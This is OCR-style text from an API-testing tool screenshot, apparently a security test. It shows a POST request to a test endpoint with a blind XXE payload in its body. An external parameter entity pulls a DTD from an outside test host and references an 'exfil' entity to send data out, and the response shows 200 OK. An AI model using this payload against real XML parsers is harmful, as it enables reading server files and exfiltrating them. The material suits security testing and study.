 http://atest.test/xxe-test
+
No environment
POST
http://atest.test/xxe-test.php
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
Text
1 <?xml version="1.0" ?>
2 <!DOCTYPE r [
3 <!ELEMENT r ANY >
4 <!ENTITY % sp SYSTEM "http://xxe.test.com/1.xml">
5 %sp;
6 %param1;
7 ]>
8 <r>&exfil;</r>
Body
Cookies
Headers (7)
Tests
Status: 200 OK
Time: 45 ms
Pretty
Raw
Preview